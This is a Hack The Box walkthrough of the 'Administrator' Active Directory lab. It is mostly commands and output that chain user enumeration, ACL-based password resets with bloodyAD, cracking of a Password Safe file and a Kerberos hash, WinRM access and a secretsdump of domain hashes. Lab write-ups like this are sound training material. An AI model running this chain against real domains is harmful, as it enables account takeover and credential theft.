Administrator Write Up HTB
Administrator on Hack The Box is a medium-difficulty Windows machine centered around exploiting vulnerabilities in an Active Directory environment and leveraging misconfigurations in certificate services. The initial foothold requires enumerating the Active Directory with tools like crackmapexec to discover different users. Privilege escalation relies on using a Kerberoasting attack to obtain the administrator ticket.
This machine is ideal for intermediate users looking to enhance their skills in Active Directory exploitation, certificate-based attacks, and post-exploitation techniques in Windows environments.
ENUMERATION
NMAP SCAN
First we perform nmap as usual
1
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.42 -oG allPorts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.42 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 (https://nmap.org) at 2025-03-03 20:13 CET
Initiating SYN Stealth Scan at 20:13
Scanning 10.10.11.42 [65535 ports]
Discovered open port 21/tcp on 10.10.11.42
Discovered open port 139/tcp on 10.10.11.42
Discovered open port 445/tcp on 10.10.11.42
Discovered open port 53/tcp on 10.10.11.42
Discovered open port 135/tcp on 10.10.11.42
Discovered open port 49664/tcp on 10.10.11.42
Discovered open port 593/tcp on 10.10.11.42
Discovered open port 54601/tcp on 10.10.11.42
Discovered open port 9389/tcp on 10.10.11.42
Discovered open port 389/tcp on 10.10.11.42
Discovered open port 54615/tcp on 10.10.11.42
Discovered open port 3269/tcp on 10.10.11.42
Discovered open port 52935/tcp on 10.10.11.42
Discovered open port 54606/tcp on 10.10.11.42
Discovered open port 49666/tcp on 10.10.11.42
Discovered open port 5985/tcp on 10.10.11.42
Discovered open port 49667/tcp on 10.10.11.42
Discovered open port 88/tcp on 10.10.11.42
Discovered open port 3268/tcp on 10.10.11.42
Discovered open port 47001/tcp on 10.10.11.42
Discovered open port 49665/tcp on 10.10.11.42
Discovered open port 464/tcp on 10.10.11.42
Discovered open port 49668/tcp on 10.10.11.42
Discovered open port 54631/tcp on 10.10.11.42
Discovered open port 636/tcp on 10.10.11.42
Completed SYN Stealth Scan at 20:14, 12.47s elapsed (65535 total ports)
Nmap scan report for 10.10.11.42
Host is up, received user-set (0.043s latency).
Scanned at 2025-03-03 20:13:50 CET for 13s
Not shown: 65481 closed tcp ports (reset), 29 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 127
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49668/tcp open unknown syn-ack ttl 127
52935/tcp open unknown syn-ack ttl 127
54601/tcp open unknown syn-ack ttl 127
54606/tcp open unknown syn-ack ttl 127
54615/tcp open unknown syn-ack ttl 127
54631/tcp open unknown syn-ack ttl 127
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 12.58 seconds
Raw packets sent: 67057 (2.951MB) | Rcvd: 65506 (2.620MB)
And we see that there are many open ports, so let’s start
FOOTHOLD
We see that the smb port is open and we are given the credentials to start with, which are Olivia and ichliebedich, so we are going to enumerate users with crackmapexec with the following command
1
crackmapexec smb administrator.htb -u "Olivia" -p "ichliebedich" --rid-brute | grep SidTypeUser
1
2
3
4
5
6
7
8
9
10
11
12
crackmapexec smb administrator.htb -u "Olivia" -p "ichliebedich" --rid-brute | grep SidTypeUser
SMB administrator.htb 445 DC 500: ADMINISTRATOR\Administrator (SidTypeUser)
SMB administrator.htb 445 DC 501: ADMINISTRATOR\Guest (SidTypeUser)
SMB administrator.htb 445 DC 502: ADMINISTRATOR\krbtgt (SidTypeUser)
SMB administrator.htb 445 DC 1000: ADMINISTRATOR\DC$ (SidTypeUser)
SMB administrator.htb 445 DC 1108: ADMINISTRATOR\olivia (SidTypeUser)
SMB administrator.htb 445 DC 1109: ADMINISTRATOR\michael (SidTypeUser)
SMB administrator.htb 445 DC 1110: ADMINISTRATOR\benjamin (SidTypeUser)
SMB administrator.htb 445 DC 1112: ADMINISTRATOR\emily (SidTypeUser)
SMB administrator.htb 445 DC 1113: ADMINISTRATOR\ethan (SidTypeUser)
SMB administrator.htb 445 DC 3601: ADMINISTRATOR\alexander (SidTypeUser)
SMB administrator.htb 445 DC 3602: ADMINISTRATOR\emma (SidTypeUser)
And we see that there are quite a few users, well now to see more information about the machine we are going to use bloodhound-python this Python version of BloodHound, it is used to gather information about an Active Directory (AD) environment.
1
bloodhound-python -u Olivia -p 'ichliebedich' -c All -d administrator.htb -ns 10.10.11.42
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ bloodhound-python -u Olivia -p 'ichliebedich' -c All -d administrator.htb -ns 10.10.11.42
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Failing back to NTLM authentication. Error: [Errno Connection error (dc.administrator.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 08S
And we see that there is a new domain that is dc.administrator.htb so we add it to /etc/host
1
sudo vim /etc/hosts
BLOOHOUND ANALYSIS

Once the domain was added I took care of inspecting the bloodhound and seeing what permissions the user Olivia has
We can see that the user Olivia has general permissions on the user Michael and the user Michael can change the password of Benjamin so this is our main way of escalating to the user Benjamin
SHELL TO BENJAMIN
To exploit it we use bloodyAD which is a tool designed to perform attacks and penetration tests in Active Directory (AD) environments. Its main purpose is to automate the collection of information about the AD environment and explore potential security vulnerabilities in that environment. This tool facilitates the exploitation of bad configurations in Active Directory that could allow an attacker to elevate their privileges within the network.
Well the first thing we are going to do is change Michael’s password with the user olivia since we have full control over it, to do this we execute the following
1
bloodyAD -u "olivia" -p "ichliebedich" -d "Administrator.htb" --host "10.10.11.42" set password "Michael" "12345678"
1
2
❯ bloodyAD -u "olivia" -p "ichliebedich" -d "Administrator.htb" --host "10.10.11.42" set password "Michael" "12345678"
[+] Password changed successfully!
Once changed, now with the user of Michael , we change Benjamins password, since with the previous command we changed his password and now it is 12345678 therefore now to change Benjamin``s would be the following command
1
bloodyAD -u "Michael" -p "12345678" -d "Administrator.htb" --host "10.10.11.42" set password "Benjamin" "12345678"
1
2
❯ bloodyAD -u "Michael" -p "12345678" -d "Administrator.htb" --host "10.10.11.42" set password "Benjamin" "12345678"
[+] Password changed successfully!
PASSWORDSAFE
Now, thanks to the fact that we have changed the password of Benjamin we can access ftp which is the only port where we can enter, to do this we execute the following
1
ftp administrator.htb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ ftp administrator.htb
Connected to administrator.htb.
220 Microsoft FTP Service
Name (administrator.htb:ghost): Benjamin
331 Password required
Password: 12345678
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||54688|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.
ftp > get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||54690|)
150 Opening ASCII mode data connection.
100% |******************************************************************| 952 21.81 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (21.53 KiB/s)
ftp> exit
221 Goodbye.
There was a .psafe3 file that probably has some sensitive information in it so to see what’s inside we need its password we’re going to crack it with the pwsafe2john tool
1
pwsafe2john Backup.psafe3
pwsafe2john: This is a script that converts the Password Safe database file into a format that John the Ripper can parse. This script is designed to work with password files that were saved in Password Safe, a password management tool.
Backup.psafe3: This is the Password Safe database file (in .psafe3 format), which contains the encrypted passwords you want to try to crack. This file is the one that contains all the passwords stored by the user in Password Safe.
1
2
❯ pwsafe2john Backup.psafe3
Backu:$pwsafe$*3*4ff588b74906263ad2abba592aba35d58bcd3a57e307bf79c8479dec6b 3149aa*2048*1a941c10167252410ae04b7b43753aaedb4ec63e3f18c646bb084ec4f0944050
Now this hash $pwsafe$*3*4ff588b74906263ad2abba592aba35d58bcd3a57e307bf79c8479dec6b3149aa*2048*1a941c10167252410ae04b7b43753aaedb4ec63e3f18c646bb084ec4f0944050 we put it in a file I’m going to put it in the file hash.txt and we run john to crack the hash like this
1
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
1
2
3
4
5
6
7
8
9
10
❯ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tekieromucho (?)
1g 0:00:00:00 DONE (2025-03-03 20:20) 5.000g/s 40960p/s 40960c/s 40960C/s oooooo..whitey
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

And we already know the password of the file which is tekieromucho so we can enter for this we use pwsafe which is downloaded from this official page Passwordsafe
Once downloaded we proceed to open it and we get this

Here we put the password tekieromucho and we get this


Well we see 3 users if we right click it we get this
Therefore we create a file to save the users with their respective password in this way
EVIL-WINRM
And now we use Evil-winrm which is a Windows Remote Management (WinRM) tool designed to make remote connections to Windows systems in a similar way to PowerShell Remoting or SSH. It is specifically designed to be used in penetration testing and security audits, allowing remote command execution on compromised or under-test Windows machines.
When testing all the passwords with their respective usernames, the only valid one is emily whose password is UXLCI5iETUsIBoFVTj8yQFKoHjXmb, therefore, to make a remote connection we execute the following command
1
evil-winrm -i administrator.htb -u emily -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb"
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\Users\emily\Desktop> ls
Directory: C:\Users\emily\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
-ar--- 3/3/2025 6:12 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily\Desktop> cat user.txt
0bf92b3e6b1######################
And in the path C:\Users\emily\Desktop is the user.txt
PRIVILEGE ESCALATION

If we perform another analysis with burpsuite and look for how emily could elevate privileges we find the following
Due to Emily permissions over Ethan, a targeted Kerberoasting attack can be performed.
Kerberoasting
First we need to install the Github Repository tool. Once installed we can continue. To perform the Kerberoasting attack we run the following command
1
python targetedKerberoast.py -u "emily" -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb" -d "Administrator.htb" --dc-ip 10.10.11.42
Kerberoasting: The Kerberoasting attack refers to a method used to obtain the password hashes of user accounts that have a SPN (Service Principal Name) configured in an Active Directory domain. These hashes can then be decrypted using tools such as John the Ripper to obtain the passwords in clear text.
targetedKerberoast: The script mentioned, targetedKerberoast, performs a Kerberoasting attack, but with an improvement: it attempts to abuse write permissions on attributes of users without SPNs to temporarily set an SPN, print the hash, and then delete it. This approach allows an attacker to obtain password hashes of accounts that do not have an SPN initially assigned.
Using write permissions: The key here is that the script can abuse permissions on user attributes, so that even users without an SPN can be targeted by temporarily setting one and then retrieving the hash associated with that account.
1
2
3
4
5
❯ python targetedKerberoast.py -u "emily" -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb" -d "Administrator.htb" --dc-ip 10.10.11.42
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$Administrator.htb/ethan*$ca08dc308df30ecb3952790fb662064a$216a8aa2fd7ab8b9c7a7588c7d3ec405b20ee8824b6ed916d8436808960819377e69c039595faaf01631106d83a17f83af1c105478ca38721706c171431a233c93999da8170d0bd3511fad7530917862b13c8b70365af67a3264c427c5fd7cfae6827ca535b5dfd8e97bf61f6206f3ca5e70837beb703020f656cbeb42db5f6e070fa4c0470b3a5a0059861a6020f2f2caa15bd0749acf68a099f11fcf4e7b437c384182e2953cdde53d595a17da13ffa2c8eca4e2280c06b176172ca07b269d07ea3e2dcf8d60cfc7221b57ef1b42fdcae0c0529b898078b26ccb694bec25018ad459c261e3f781d5b56fc46ecd51f19e9daf219d4eac818decff8f4b0b8967c771bc61a002265c8ceda2b6f7181dcf401d6d545855a1f6c42887bdcda9c3f7135173aaa58819d5ad55da1c5d56a0f3d7a56945aa825acdcd90a96a39d36eb1896665c20b59e3e87d0b6e5729314babb98f095b8c3b6ee9a8830a8a557ad2fdd03ebe1f141c4cf513490f516257695d5e6708645982c180b86f99781b62119622fdc4f26b1a759fdc3f382b9979f3a0c2407d0fcfb210c2cbdeca004de5eeef05b8084f6a85ba62249fbb121b50b392eb3d0c91b907c7e1358972c8b4397dd8ea35d2f217c467cc7107bc37010b9b5f4f80bd7361c4f8851918cfd66db55da0d62da9217d18cb08b2e349b31204afa903c24aa90118745e0b1f3c30bbff083330add0dc3906da32b629f2bed700c492408fda2c709b3d10c32228c8fdb7979a7fd4ed7cc2e824f48a349336eac8c32b551b3651751e575b619626adc564c71c4fa225a119fa5de6202b852f4db237cccc3d46b102a49b3884296be7f05eafca28e6e8b9a26d5f264c7485ec4cba5f10ee3298288b6c2a0bde4b8f7538f884e8b503eb075d716ac91f6215966fa37d06a80288c77a3e58fb4ed69975ee63bc4e0f447cf75c0194484795225190dcb636a4b8bc65f26055c975d55734d741cafa88daadddecccfbaafc79dc1a4a0038574dba14eff6462e6952f6f0663ad4b9e5236f4adfd1e2995f89497ffebe38a7f636f795d26dcfb5374f0816544b58c86ed958d529f0ac4fb9640713c7059b8d3715c51ba33d80c12cac2daff6b4dafc8d5a7e7fe7688d211b98416c206025e313539af260d6108ed63e9fee19bfb8d640d8002075d831ceb0ddf0f89f21e5d0f34bfcd3bd44f7c92bade2f5a2a954873e71b2bd291661cf5d48ddd9ce9e5f49e6594d2d38908577b870209e9c6ce46f0c72c8e93b2d05f232d22fc6324e53e0c1bc7a59ebacc7b4054876b5a898193ec799823fb51a9dddb068f22574af3d02c693e7ac12988418872815c22632c83b7269409bf50bba86f8b313ee89264920dc2269997dd369876c3793911ecdd06b5fc75a7ac39dd95314a19aafcc7d3f63148ae15638b65756fcc044b50f4520ddb05b01070b43b7630d3d78002ade56d0854452dd8e1443c8f3f0f1283df4e64d4651050f49eac4718803013b27eae728936550ccd826d53bd12e1c6d460e6cb8
Now thanks to this we get a hash of the user ethan we put it in a file I in this case have saved it in a file called adminhash.txt and we crack it with john like this
1
john adminhash.txt --wordlist=/usr/share/wordlists/rockyou.txt
1
2
3
4
5
6
7
8
9
❯ john adminhash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
limpbizkit (?)
1g 0:00:00:00 DONE (2025-03-04 03:33) 50.00g/s 256000p/s 256000c/s 256000C/s oooooo..celica
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
And it gives us the password of ethan which is limpbizkit now thanks to the fact that the user ethan has administrator privileges we can obtain all the hashes of the Active Directory (AD) with the impacket tool called secretsdump for this we execute the following command
1
impacket-secretsdump "Administrator.htb/ethan:limpbizkit"@"dc.Administrator.htb"
impacket-secretsdump:
Impacket is a suite of network tools that provides various useful scripts for penetration testing, vulnerability exploitation and security auditing in Active Directory and Windows environments.
secretsdump.py is an Impacket-specific script that allows you to extract password hashes from a Windows domain controller or a machine that is part of a domain, using various techniques, such as clear text password dumping and hashes.
“Administrator.htb/ethan:limpbizkit”:
This part of the command indicates the credentials to use to authenticate to the Active Directory domain.
Administrator.htb: The domain or machine you are connecting to. In this case, it looks like an example domain with the name htb.
ethan: The user within that domain.
limpbizkit: The password for the user ethan.
@”dc.Administrator.htb”:
This is the IP address or name of the Active Directory domain controller (DC) in the Administrator.htb domain. The domain controller is where the Active Directory database resides, which contains information about users and other objects in the domain. The name dc.Administrator.htb probably refers to the domain controller on the network, with the domain Administrator.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ impacket-secretsdump "Administrator.htb/ethan:limpbizkit"@"dc.Administrator.htb"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/home/ghost/my-environment/lib/python3.13/site-packages/i
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia :1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::
adm inistrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
